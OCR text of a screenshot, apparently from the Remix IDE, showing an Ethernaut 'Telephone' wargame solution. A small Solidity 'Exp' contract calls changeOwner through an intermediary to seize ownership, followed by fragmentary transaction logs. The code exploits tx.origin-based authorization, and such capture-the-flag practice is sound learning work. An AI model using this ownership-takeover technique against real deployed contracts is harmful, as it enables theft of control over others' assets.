 Transactions recorded 3 i
Deployed Contracts 2
EXP AT 0X975...0CACA (BL
Balance: 0 ETH
delegateCall
_contract: 0x28e78424F86205004FF37
_wallet: 0x7148C25A8C78b841f771b
Calldata Parameters transact
tel
Low level interactions i
CALLDATA
Transact
TELEPHONE AT 0X28E...1B
Balance: 0 ETH
changeOwner address _owner
owner owner - call
0: address: 0x7148C25A8C78b841f77
1b2b2eeaD6A6220718390
2 pragma solidity ^0.8.0;
3
4 import "./Ethernaut.sol";
5
6 contract Exp {
7 Telephone public tel;
8
9 function delegateCall(address _contract, address _wallet) public { infinite gas
10 tel = Telephone(_contract);
11 tel.changeOwner(_wallet);
12 }
13 }
0 Listen on all tr
CALL [block: txIndex:-] from: 0x714...18390 to: 0x28e78424F86205004FF377C7e031A3031cf1be25 0x28e...1be25 value: 0 wei data:
transact to Exp.delegateCall pending ...
view on etherscan
[block:7398098 txIndex:32] from: 0x714...18390 to: Exp.delegateCall(address,address) 0x975...0caca value: 0 wei data:
hash: 0xa28...cb234
call to Telephone.owner